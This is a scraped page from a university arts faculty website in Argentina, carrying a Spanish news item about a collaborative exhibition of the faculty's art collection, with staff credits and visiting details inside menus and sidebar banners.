	<li id="menu-item-6132" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6132"><a href="https://www.artes.unt.edu.ar/secretarias/comunicacion-institucional/">Secretaría de <b>Comunicación Institucional</b></a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6131"><a href="https://www.artes.unt.edu.ar/secretarias/bienestar-universitario/">Secretaría de <b>Bienestar Universitario</b></a></li>
	<li id="menu-item-6970" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6970"><a href="https://www.artes.unt.edu.ar/secretarias/coordinacion-de-asuntos-estudiantiles/">Coordinación de <b>Asuntos Estudiantiles</b></a></li>
	<li id="menu-item-9884" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-9884"><a href="https://www.artes.unt.edu.ar/secretarias/coordinacion-de-egresados/">Coordinación de <b>egresados</b></a></li>
</ul>
</li>
<li id="menu-item-6109" class="institutos menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6109"><a>Investigación</a>
<ul class="sub-menu">
	<li id="menu-item-6983" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6983"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigaciones-sobre-cultura-popular/">Inst. de Inv. sobre <b>Cultura Popular</b></a></li>
	<li id="menu-item-6966" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6966"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-arte-americano-y-regional-2/">Inst. de <b>Arte Americano y Regional</b></a></li>
	<li id="menu-item-6967" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6967"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-binacional-argentina-brasil-de-arte-contemporaneo-y-espacio-publico/">Inst. Binacional (Argentina – Brasil) de <b>Arte Contemporáneo y Espacio Público</b></a></li>
	<li id="menu-item-6968" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6968"><a href="https://www.artes.unt.edu.ar/investigacion/6309/">Inst. de Inv. de Arte y Cultura del <b>Oriente Antiguo</b></a></li>
	<li id="menu-item-6985" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6985"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigacion-arte-y-educacion/">Inst. de Inv. <b>Arte y Educación</b></a></li>
	<li id="menu-item-7832" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-7832"><a href="https://www.artes.unt.edu.ar/investigacion/inst-de-arte-comunicacion/">Inst. de <b>Arte &#038; Comunicación </b></a></li>
	<li id="menu-item-6122" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6122"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigacion-de-la-danza/">Inst. de Inv. de la <b>Danza</b></a></li>
	<li id="menu-item-6964" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6964"><a href="https://www.artes.unt.edu.ar/investigacion/laboratorio-de-investigacion-en-diseno/">Laboratorio de Inv. en <b>Diseño</b></a></li>
	<li id="menu-item-6965" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6965"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigaciones-en-artes-escenicas-2/">Inst. de Inv. en <b>Artes Escénicas</b></a></li>
	<li id="menu-item-6984" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6984"><a href="https://www.artes.unt.edu.ar/investigacion/6371/">Inst. de Inv. y Experimentación en <b>Sonido</b></a></li>
</ul>
</li>
<li id="menu-item-6110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6110"><a href="/cursos-posgrado">Oferta de Posgrado</a>
<ul class="sub-menu">
	<li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://www.artes.unt.edu.ar/maestria-en-museologia/"><b>Maestría</b> en Museología</a></li>
	<li id="menu-item-8855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8855"><a href="https://www.artes.unt.edu.ar/diplomatura-universitaria-en-turismo-digital/"><b>Diplomatura Universitaria</b> en Turismo Digital</a></li>
	<li id="menu-item-8851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8851"><a href="https://www.artes.unt.edu.ar/diplomatura-universitaria-en-arte-y-tecnologia/">Diplomatura Universitaria en Arte y Tecnología (D.A.Te.)</a></li>
	<li id="menu-item-13456" class="menu-item menu-item-type-post_type menu-item-object-cursos-posgrado menu-item-13456"><a href="https://www.artes.unt.edu.ar/cursos-posgrado/especializacion-en-historia-cultural-de-tucuman-2/">Especialización en Historia Cultural de Tucumán</a></li>
</ul>
</li>
<li id="menu-item-6111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6111"><a href="/eventos-extension">Secretaría de Extensión</a></li>
<li id="menu-item-6112" class="comunidad menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6112"><a>Comunidad Universitaria</a>
<ul class="sub-menu">
	<li id="menu-item-7299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7299"><a>Estudiantes</a>
	<ul class="sub-menu">
		<li id="menu-item-7304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7304"><a href="https://www.artes.unt.edu.ar/inscripcion-y-reinscripcion/">Inscripción y reinscripción</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://www.artes.unt.edu.ar/ayudantias-estudiantiles/">Ayudantías estudiantiles</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://www.artes.unt.edu.ar/accion-social-para-estudiantes-aspe/">Acción Social para Estudiantes (Aspe)</a></li>
		<li id="menu-item-7307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7307"><a href="https://www.artes.unt.edu.ar/becas-progresar/">Becas</a></li>
	</ul>
</li>
	<li id="menu-item-7300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7300"><a>Egresadas/os</a></li>
	<li id="menu-item-7301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7301"><a>Docentes</a>
	<ul class="sub-menu">
		<li id="menu-item-7435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7435"><a href="https://www.artes.unt.edu.ar/perfeccionamiento-y-cursos/">Perfeccionamiento y cursos</a></li>
		<li id="menu-item-7436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7436"><a href="https://www.artes.unt.edu.ar/becas-2/">Becas</a></li>
	</ul>
</li>
	<li id="menu-item-7302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7302"><a>No Docentes</a>
	<ul class="sub-menu">
		<li id="menu-item-7434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7434"><a href="https://www.artes.unt.edu.ar/perfeccionamiento-y-capacitaciones/">Perfeccionamiento y capacitaciones</a></li>
	</ul>
</li>
	<li id="menu-item-7579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7579"><a href="https://www.artes.unt.edu.ar/category/becas_convocatorias/">Becas<br>y convocatorias</a></li>
</ul>
</li>
</ul></div>                    </div>    
 
                </div>
                                  <div class="contiene-botones-destacados">
                   <ul class="botones-destacados">
                                          <a href="https://www.artes.unt.edu.ar/accede-a-los-horarios-de-todas-las-carreras-de-la-facultad-de-artes/"><li>Horarios 2025</li></a>
                                          <a href="https://guarani.unt.edu.ar/autogestion/"><li>SIU Guaraní</li></a>
                                          <a href="https://www.artes.unt.edu.ar/calendario-academico-2021/"><li>Calendario académico </li></a>
                                        </ul>
                    </div>
                    
                <div class="franjita"></div>
          </div>
</div> 
</header>
<!-- CIERRES DE DIVS DE WRAPPERS HOME-->
</div>
</div>

<hr class="hr-primero" />
<div class="wrapper outer">
<div class="wrapper inner">
  
    <section class="contenido-pagina">
    <div class="franjita-arriba"></div> 
                <div class="identificador"> <a href="https://www.artes.unt.edu.ar/noticias-institucionales"> Noticias Institucionales </a></div>
                <div class="elcontenido">    
                    <h1> Dejar que las cosas sucedan juntas </h1>

                                            <a href="https://www.artes.unt.edu.ar/wp-content/uploads/2024/05/Dejar-que-las-cosas-01.png" >
                        <div class="imagen-noticia noticia cuadrado" style="background-image:url( 'https://www.artes.unt.edu.ar/wp-content/uploads/2024/05/Dejar-que-las-cosas-01-768x768.png');height:650px;"></div></a>
                      


                    <div class="contiene-texto-noticias">
                        
<p><em>Dejar que las cosas sucedan juntas</em>&nbsp;es una curaduría que busca abrir la colección de la Facultad de Artes de la Universidad Nacional de Tucumán a la Comunidad de la provincia, desde una experiencia pedagógica integradora y un trabajo colaborativo entre estudiantes, graduados, docentes, vecinos, artistas, curadores, investigadores, técnicos, trabajadores de museos.</p>



<p>El proyecto, curado por Analía Solomoniff, Ana Volonté y Bruno Juliano, propone despertar, fortalecer y estimular el interés de quienes habitan a diario la Facultad, en diálogo con los vecinos de los barrios aledaños hacia las obras que integran el acervo de la Universidad Nacional de Tucumán enunciando la impronta y acción pedagógica que debe siempre acompañar a un patrimonio cultural público.</p>



<p>Así mismo, da continuidad a una serie de acciones que, desde el año 2015, lleva adelante la Facultad de Artes en vistas al rescate y puesta en valor de su colección: el resguardo de las piezas del acervo en una guarda acondicionada con estanterías, jaulas, cajas y control de temperatura ambiente; un inventario impreso de las piezas con registro en imágenes; dos ediciones del proyecto expositivo “Diálogos entre maestros” (2015, 2016); la muestra “Colecciones”, que vinculó las colecciones del Museo Provincial de Salta y del Museo de la Universidad Nacional de Tucumán (2016); la creación del Museo Virtual de Facultad de Artes de la Universidad Nacional de Tucumán (MUVIFA); finalmente, la realización desde el mes de mayo de 2022 del “Ciclo de muestras con obras de la Colección”, que al momento cuenta con siete proyectos expositivos concretados en cinco espacios de las ciudades de San Miguel de Tucumán y Aguilares.</p>



<p>“Para <em>Dejar que las cosas sucedan juntas</em> el equipo de montaje transformó el Salón de Usos Múltiples de la Facultad en un laboratorio jardín que toma detalles técnicos de los planos originales del edificio y emula los senderos casuales y los cruces alternativos que surcan la tierra y dejan sus marcas para proponer instancias y movimientos de aparición y reposo, limpieza y diagnóstico, registro, inventario y retorno”, escriben los curadores.</p>



<p><strong>Curaduría</strong><br />Analía Solomonoff<br />Ana Volonté<br />Bruno Juliano</p>



<p><strong>Archivo y catalogación</strong><br />José Fabián Guelardi&nbsp;<br />Cecilia Vega<br />Gabriela Abram<br />Ana Belén Rodríguez&nbsp;<br />Marcos Meternicht&nbsp;<br />Rosalba Mirabella&nbsp;<br />Ana Anachuri Vega<br />Cristian Abel Toledo</p>



<p><strong>Diseño de montaje</strong><br />Rodro Cañás</p>



<p><strong>Coordinación de montaje</strong><br />Juan Ignacio Robledo</p>



<p><strong>Montaje</strong><br />Gloria Abigail Nuñez<br />Miguel Gasca Della Pace<br />Ramiro Fernández Páez<br />Maria José Balzaretti<br />Camila Agostina Attiel<br />Carolina Cristal Concha Catalán<br />Maria Magdalena Macchi<br />Sabrina Molina<br />Lara Lisette Campos<br />Julian Cesar Guzman<br />Mauro Gabriel Cruz<br />Alejandro Del Puerto<br />Hugo Roberto Giunta<br />Gabriela Analia Garcia<br />Julieta Nicole Mansilla Avila<br />Juan Miguel Seifo<br />Laura Susana García<br />Luciana Aldana Ayuso<br />Rosario de los Ángeles Brito Soler</p>



<p><strong>Asesoramiento en conservación</strong><br />Cecilia Barrionuevo</p>



<p><strong>Asesoramiento en registro</strong><br />Agustín Indri</p>



<p><strong>Asesoramiento en mediación</strong><br />Belén Aguirre<br />Flavia Romano</p>



<p><strong>Gráfica</strong><br />Pablo Correa Senestrari</p>



<p></p>



<p><strong>La muestra puede visitarse de lunes a viernes de 9 a 13 horas. Para coordinar otros horarios o visitas con instituciones educativas, comunicarse con la Secretaría de Extensión de la Facultad.</strong></p>



<p><strong>Secretaría de Extensión &#8211; Facultad de Artes (Bolívar 700)</strong></p>



<p><strong>De lunes a viernes de 8 a 12 horas</strong></p>



<p><strong>sec.extension.faunt@gmail.com</strong></p>



<p><strong>(0381) 4244485 &#8211; 4244874 (Interno 230)</strong></p>
  
                        </div>
                        <div class="ant-post">
                                                        <div class="anterior"><a href="https://www.artes.unt.edu.ar/nueva-convocatoria-becas-evc-cin-2022/" rel="prev">Nueva convocatoria <b>becas EVC-CIN 2022</b></a> </div> 
                                                        <div class="posterior"><a href="https://www.artes.unt.edu.ar/el-10-y-11-de-noviembre-se-realizaran-las-jornadas-nacionales-de-investigacion-en-artes/" rel="next">El 10 y 11 de noviembre se realizarán las <b>Jornadas Nacionales de Investigación en Artes</b></a> </div> 
                             
                        </div> 
                    </div>
        <div class="lateral">
        
                    <a href="https://www.artes.unt.edu.ar/la-facultad-de-artes-de-la-universidad-nacional-de-tucuman-participa-en-bienalsur/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2025/09/03-768x512.jpg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">Patrimonio de la facultad</div><div class="banner_titulo">La FAUNT participa en BIENALSUR</div><div class="banner_bajada">La inauguración será el jueves 2 de octubre</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/la-facultad-de-artes-abrio-un-ciclo-de-muestras-con-una-obra-de-gabriel-chaile/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2025/07/banner-768x512.jpg');background-color:#ffb504;">
                        <div class="banner-overlay" style="background-color:#ffb504;"></div>
                        <div class="banner_titulo">Colección patrimonial de la Facultad de Artes</div><div class="banner_bajada">Conservación, inventariado y exposición permanente</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/especializacion-en-historia-del-arte-de-tucuman/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2025/05/c085198c-9dd0-4118-bce6-9b34ec05e9e2-768x717.jpg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">Nueva carrera</div><div class="banner_titulo">Especialización en Historia del Arte de Tucumán </div><div class="banner_bajada">Dictado 100% virtual</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/la-facultad-de-artes-de-la-universidad-nacional-de-tucuman-participa-en-bienalsur/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2025/09/03-768x512.jpg');background-color:#216ac2;">
                        <div class="banner-overlay" style="background-color:#216ac2;"></div>
                        <div class="banner_titulo">La FAUNT participa en BIENALSUR</div><div class="banner_bajada">La inauguración será el jueves 2 de octubre</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/instructivo-para-gestionar-la-solicitud-de-titulos-de-grado/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2023/08/WhatsApp-Image-2024-09-17-at-12.22.17-PM-768x512.jpeg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_titulo">Instructivo para gestionar la solicitud de títulos de grado</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/especializacion-en-historia-del-arte-de-tucuman/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2022/10/slide-para-web-768x332.png');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">Nueva carrera</div><div class="banner_titulo">Especialización en Historia del Arte de Tucumán </div><div class="banner_bajada">Dictado 100% virtual</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/archivo-historico-de-la-facultad-de-artes-de-la-universidad-nacional-de-tucuman/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2021/08/Espana-es-la-pionera-en-la-digitalizacion-de-los-archivos-historicos-600x400-1.jpg');background-color:#1b998b;">
                        <div class="banner-overlay" style="background-color:#1b998b;"></div>
                        <div class="banner_titulo">Archivo Histórico de la Facultad de Artes</div><div class="banner_bajada">Resguardo del patrimonio documental</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/cursos-posgrado/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2021/08/IMG_6148-768x512.jpg');background-color:#ffb504;">
                        <div class="banner-overlay" style="background-color:#ffb504;"></div>
                        <div class="banner_volanta">Consultá la oferta disponible</div><div class="banner_titulo">Cursos de posgrado</div><div class="banner_bajada">Para docentes y estudiantes universitarios</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/ciclo-academico-2021-plataformas-para-el-acceso-a-las-catedras-de-todas-las-carreras/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2021/04/final_10-1-768x512.jpg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">Ciclo académico 2021</div><div class="banner_titulo">Plataformas y acceso a las cátedras virtuales </div><div class="banner_bajada">Para todas las carreras y cursos</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/10-de-septiembre-dia-mundial-para-la-prevencion-del-suicidio/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2020/06/P1070727-768x512.jpg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">ASPE </div><div class="banner_titulo">"Estamos para ayudarte, hablá con nosotros"</div><div class="banner_bajada">Asistencia psicológica para estudiantes</div>                        </div></a>

                    <div class="menu"><ul>
<li class="page_item page-item-9223"><a href="https://www.artes.unt.edu.ar/archivo-historico-de-la-facultad-de-artes-de-la-universidad-nacional-de-tucuman/"><b>Archivo histórico</b> de la Facultad de Artes de la Universidad Nacional de Tucumán</a></li>
<li class="page_item page-item-8852"><a href="https://www.artes.unt.edu.ar/diplomatura-universitaria-en-turismo-digital/"><b>Diplomatura Universitaria</b> en Turismo Digital</a></li>
<li class="page_item page-item-8862"><a href="https://www.artes.unt.edu.ar/maestria-en-museologia/"><b>Maestría</b> en Museología</a></li>
<li class="page_item page-item-8914"><a href="https://www.artes.unt.edu.ar/2o-concurso-reciclando-diseno-de-mobiliario/">2º Concurso: <b>“RECICLANDO. Diseño de mobiliario”</b></a></li>
<li class="page_item page-item-7126"><a href="https://www.artes.unt.edu.ar/accion-social-para-estudiantes-aspe/">Acción Social para Estudiantes (ASPE)</a></li>
<li class="page_item page-item-73"><a href="https://www.artes.unt.edu.ar/antecedentes-historicos/">Antecedentes Históricos</a></li>
<li class="page_item page-item-621"><a href="https://www.artes.unt.edu.ar/artes-audiovisual/">Artes Audiovisual</a></li>
<li class="page_item page-item-70"><a href="https://www.artes.unt.edu.ar/autoridades-2/">Autoridades</a></li>
<li class="page_item page-item-1359"><a href="https://www.artes.unt.edu.ar/autoridades/">Autoridades</a></li>
<li class="page_item page-item-7123"><a href="https://www.artes.unt.edu.ar/ayudantias-estudiantiles/">Ayudantías estudiantiles</a></li>
<li class="page_item page-item-7131"><a href="https://www.artes.unt.edu.ar/becas-progresar/">Becas</a></li>
<li class="page_item page-item-7298"><a href="https://www.artes.unt.edu.ar/becas/">becas</a></li>
<li class="page_item page-item-7409"><a href="https://www.artes.unt.edu.ar/becas-2/">Becas</a></li>
<li class="page_item page-item-7512"><a href="https://www.artes.unt.edu.ar/becas-y-convocatorias/">Becas y Convocatorias</a></li>
<li class="page_item page-item-5997"><a href="https://www.artes.unt.edu.ar/blog/">blog</a></li>
<li class="page_item page-item-7141"><a href="https://www.artes.unt.edu.ar/boleto-estudiantil-gratuito-para-el-interior/">Boletos estudiantiles</a></li>
<li class="page_item page-item-220"><a href="https://www.artes.unt.edu.ar/calendario-academico-2021/">Calendario Académico 2025</a></li>
<li class="page_item page-item-117"><a href="https://www.artes.unt.edu.ar/comision-de-hacienda/">Comisión de Hacienda</a></li>
<li class="page_item page-item-25"><a href="https://www.artes.unt.edu.ar/contacto/">Contacto</a></li>
<li class="page_item page-item-1413"><a href="https://www.artes.unt.edu.ar/coordinacion-asuntos-estudiatiles/">Coordinación Asuntos Estudiatiles</a></li>
<li class="page_item page-item-385"><a href="https://www.artes.unt.edu.ar/cuerpo-docente/">Cuerpo Docente Sede</a></li>
<li class="page_item page-item-652"><a href="https://www.artes.unt.edu.ar/licenciatura-en-artes-plasticas-director-y-consejo-asesor-sede/">Dep. Art. Visuales &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-654"><a href="https://www.artes.unt.edu.ar/licenciatura-en-artes-plasticas-director-y-consejo-asesor-aguilares/">Dep. Art. Visuales Aguilares &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-1947"><a href="https://www.artes.unt.edu.ar/dep-art-plasticas-director-y-consejo-asesor/">Dep. Teatro &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-1391"><a href="https://www.artes.unt.edu.ar/titulos/">Deparmento Títulos</a></li>
<li class="page_item page-item-1432"><a href="https://www.artes.unt.edu.ar/departamento/">Departamento</a></li>
<li class="page_item page-item-165"><a href="https://www.artes.unt.edu.ar/artes-visuales/">Departamento Artes Visuales</a></li>
<li class="page_item page-item-661"><a href="https://www.artes.unt.edu.ar/departamento-artes-visuales-plan-de-estudios/">Departamento Artes Visuales &#8211; Plan de Estudios</a></li>
<li class="page_item page-item-169"><a href="https://www.artes.unt.edu.ar/danza/">Departamento Danza</a></li>
<li class="page_item page-item-1931"><a href="https://www.artes.unt.edu.ar/departamento-de-artes-plasticas-sede-aguilares/">Departamento de Artes Plásticas Sede Aguilares</a></li>
<li class="page_item page-item-171"><a href="https://www.artes.unt.edu.ar/diseno/">Departamento Diseño</a></li>
<li class="page_item page-item-499"><a href="https://www.artes.unt.edu.ar/departamento-diseno-plan-de-estudios/">Departamento Diseño &#8211; Plan de Estudios</a></li>
<li class="page_item page-item-1520"><a href="https://www.artes.unt.edu.ar/departamento-lutheria-2/">Departamento Luthería</a></li>
<li class="page_item page-item-603"><a href="https://www.artes.unt.edu.ar/departamento-lutheria-cuerpo-docente/">Departamento Luthería &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-592"><a href="https://www.artes.unt.edu.ar/departamento-lutheria/">Departamento Luthería &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-601"><a href="https://www.artes.unt.edu.ar/departamento-lutheria-programas-asignaturas/">Departamento Luthería &#8211; Programas Asignaturas</a></li>
<li class="page_item page-item-1525"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual/">Departamento Sonorovisual</a></li>
<li class="page_item page-item-1539"><a href="https://www.artes.unt.edu.ar/departamento-teatro/">Departamento Teatro</a></li>
<li class="page_item page-item-162"><a href="https://www.artes.unt.edu.ar/departamentos-2/">Departamentos</a></li>
<li class="page_item page-item-8848"><a href="https://www.artes.unt.edu.ar/diplomatura-universitaria-en-arte-y-tecnologia/">Diplomatura Universitaria en Arte y Tecnología (D.A.Te.)</a></li>
<li class="page_item page-item-1389"><a href="https://www.artes.unt.edu.ar/departamento-alumnos/">Dirección Alumnos</a></li>
<li class="page_item page-item-1402"><a href="https://www.artes.unt.edu.ar/direccion-de-biblioteca/">Dirección de Biblioteca</a></li>
<li class="page_item page-item-1393"><a href="https://www.artes.unt.edu.ar/direccion-de-concursos/">Direccion de Concursos</a></li>
<li class="page_item page-item-186"><a href="https://www.artes.unt.edu.ar/diseno-de-interiores-y-equipamiento/">Diseño de Interiores y Equipamiento</a></li>
<li class="page_item page-item-327"><a href="https://www.artes.unt.edu.ar/reglamento-prof-regulares/">Documentos</a></li>
<li class="page_item page-item-477"><a href="https://www.artes.unt.edu.ar/departamento-danza-cuerpo-docente/">Dpto. Danza &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-463"><a href="https://www.artes.unt.edu.ar/departamento-danza-director-y-consejo-asesor/">Dpto. Danza &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-505"><a href="https://www.artes.unt.edu.ar/departamento-diseno-cuerpo-docente/">Dpto. Diseño &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-493"><a href="https://www.artes.unt.edu.ar/departamento-diseno-director-y-consejo-asesor/">Dpto. Diseño &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-173"><a href="https://www.artes.unt.edu.ar/sonorovisual/">Dpto. Sonorovisual &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-522"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-fotografia/">Dpto. Sonorovisual &#8211; Fotografía</a></li>
<li class="page_item page-item-543"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisial-fotografia-carreras/">Dpto. Sonorovisual &#8211; Fotografía &#8211; Carreras</a></li>
<li class="page_item page-item-555"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-fotografia-cuerpo-docente/">Dpto. Sonorovisual &#8211; Fotografía &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-586"><a href="https://www.artes.unt.edu.ar/sonorovisual-sonorizacion-inicio/">Dpto. Sonorovisual &#8211; Sonorización</a></li>
<li class="page_item page-item-669"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-fotografia-carreras/">Dpto. Sonorovisual &#8211; Sonorización &#8211; Carreras</a></li>
<li class="page_item page-item-687"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-sonorizacion-cuerpo-docente/">Dpto. Sonorovisual &#8211; Sonorización &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-673"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-sonorizacion-director-y-consejo-asesor/">Dpto. Sonorovisual &#8211; Sonorización &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-13432"><a href="https://www.artes.unt.edu.ar/especializacion-en-historia-cultural-de-tucuman/">Especialización en Historia Cultural de Tucumán</a></li>
<li class="page_item page-item-1400"><a href="https://www.artes.unt.edu.ar/evaluacion-academica/">Evaluación Académica</a></li>
<li class="page_item page-item-7158"><a href="https://www.artes.unt.edu.ar/examenes-finales-agosto-2020/">Exámenes finales agosto 2020</a></li>
<li class="page_item page-item-527"><a href="https://www.artes.unt.edu.ar/fotografia-carreras/">Fotografía &#8211; Carreras</a></li>
<li class="page_item page-item-524"><a href="https://www.artes.unt.edu.ar/fotografia-director-y-consejo-asesor/">Fotografía &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-13425"><a href="https://www.artes.unt.edu.ar/hdinvoice/">HDInvoice</a></li>
<li class="page_item page-item-5996"><a href="https://www.artes.unt.edu.ar/">home</a></li>
<li class="page_item page-item-1290"><a href="https://www.artes.unt.edu.ar/home-ein/">Home Ein</a></li>
<li class="page_item page-item-6856"><a href="https://www.artes.unt.edu.ar/home-2/">home-</a></li>
<li class="page_item page-item-1355"><a href="https://www.artes.unt.edu.ar/honorable-consejo/">Honorable Consejo Directivo</a></li>
<li class="page_item page-item-5376"><a href="https://www.artes.unt.edu.ar/informacion-sobre-el-coronavirus/">Información sobre el Coronavirus</a></li>
<li class="page_item page-item-7256"><a href="https://www.artes.unt.edu.ar/inscripcion-y-reinscripcion/">Inscripción y reinscripción</a></li>
<li class="page_item page-item-1455"><a href="https://www.artes.unt.edu.ar/instituto-arte-contemporaneo-y-espacio-publico/">Instituto Arte Contemporáneo y Espacio Publico</a></li>
<li class="page_item page-item-1457"><a href="https://www.artes.unt.edu.ar/instituto-de-arte-americano-y-regional/">Instituto De Arte Americano y Regional</a></li>
<li class="page_item page-item-1728"><a href="https://www.artes.unt.edu.ar/instituto-de-arte-y-comunicacion/">Instituto de Arte y Comunicación</a></li>
<li class="page_item page-item-1453"><a href="https://www.artes.unt.edu.ar/instituto-de-investigacion-de-la-danza/">Instituto de Investigación de la Danza</a></li>
<li class="page_item page-item-1459"><a href="https://www.artes.unt.edu.ar/instituto-de-investigacion-y-experimentacion-en-sonido/">Instituto De Investigación y Experimentación en Sonido</a></li>
<li class="page_item page-item-1833"><a href="https://www.artes.unt.edu.ar/instituto-de-investigaciones-en-artes-escenicas/">Instituto de Investigaciones en Artes Escénicas</a></li>
<li class="page_item page-item-1450"><a href="https://www.artes.unt.edu.ar/instituto-de-investigaciones-sobre-cultura-popular/">Instituto De Investigaciones Sobre Cultura Popular</a></li>
<li class="page_item page-item-24"><a href="https://www.artes.unt.edu.ar/institutos/">Institutos</a></li>
<li class="page_item page-item-194"><a href="https://www.artes.unt.edu.ar/licenciatura-en-teatro/">Licenciatura en Teatro</a></li>
<li class="page_item page-item-433"><a href="https://www.artes.unt.edu.ar/departamento-teatro-carreras/">Licenciatura en Teatro</a></li>
<li class="page_item page-item-175"><a href="https://www.artes.unt.edu.ar/lutheria/">Luthería</a></li>
<li class="page_item page-item-6857"><a href="https://www.artes.unt.edu.ar/noticias-institucionales/">Noticias Institucionales</a></li>
<li class="page_item page-item-7418"><a href="https://www.artes.unt.edu.ar/perfeccionamiento-y-capacitaciones/">Perfeccionamiento y capacitaciones</a></li>
<li class="page_item page-item-7412"><a href="https://www.artes.unt.edu.ar/perfeccionamiento-y-cursos/">Perfeccionamiento y cursos</a></li>
<li class="page_item page-item-7599"><a href="https://www.artes.unt.edu.ar/primer-congreso-nacional-de-interiorismo-y-equipamiento-ensenanza-produccion-y-contexto/">Primer Congreso Nacional de Interiorismo y Equipamiento: &#8220;Enseñanza, producción y contexto&#8221;</a></li>
<li class="page_item page-item-184"><a href="https://www.artes.unt.edu.ar/profesorado-en-danza-contemporanea/">Profesorado en Danza Contemporánea</a></li>
<li class="page_item page-item-1946"><a href="https://www.artes.unt.edu.ar/dep-teatro-docentes/">Profesorado Universitario en Teatro</a></li>
